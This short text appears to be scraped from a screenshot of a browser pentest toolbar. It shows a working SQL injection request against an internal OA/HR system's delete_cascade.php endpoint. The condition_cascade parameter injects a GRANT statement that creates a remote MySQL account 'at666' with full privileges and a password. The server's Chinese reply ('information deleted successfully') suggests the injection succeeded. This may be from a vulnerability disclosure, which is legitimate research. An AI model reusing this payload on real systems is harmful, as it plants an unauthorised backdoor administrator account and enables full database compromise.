 Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功！
返回